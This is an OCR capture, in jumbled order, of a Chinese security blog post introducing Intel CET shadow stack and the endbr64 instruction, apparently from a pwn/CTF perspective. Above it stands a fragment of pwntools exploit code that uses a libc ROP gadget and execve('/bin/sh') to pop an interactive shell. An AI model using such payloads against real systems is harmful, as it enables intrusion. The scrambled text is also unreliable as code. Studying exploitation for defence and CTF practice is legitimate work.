
中栈指针到达不可写段触发段错误。改用
系统调用包装函数，传
execve
    libc.search(asm(
'pop rdx;pop r12;ret'
)).__next__(),

参
，无需额外栈空间。（栈迁移时一般都如此）
])

"/bin/sh", 0, 0
payload1 = 
b'\x00'
 * 
15
 + p64(libc.sym[
'execve'
])

io.sendafter(
b'> '
, cyclic(
5
) + payload0)

io.sendafter(
b'> '
, payload1)

io.sendafter(
b'> '
, 
b'\n'
)

初探 Shadow Stack
io.interactive()
作者:
rik
时间:
2025-02-05
分类:
二进制安全
评论
本文已过时，请转至
Intel CET (Shadow Stack + IBT)
保护及其绕过方式
。
前言
以前逆向程序的时候一直好奇 Linux 环境下编译的 C 程序每个函数开头的
汇编指令
有什么用。查阅 Intel 编程手册，其中对这个指令的描
endbr64
述是：
Terminate an Indirect Branch in 64-bit Mode
呃，啥？经过一些搜索后发现这个竟然是一种新型的针对 ROP 的保护机
制，作为 pwner 这下不得不了解了。
Intel CET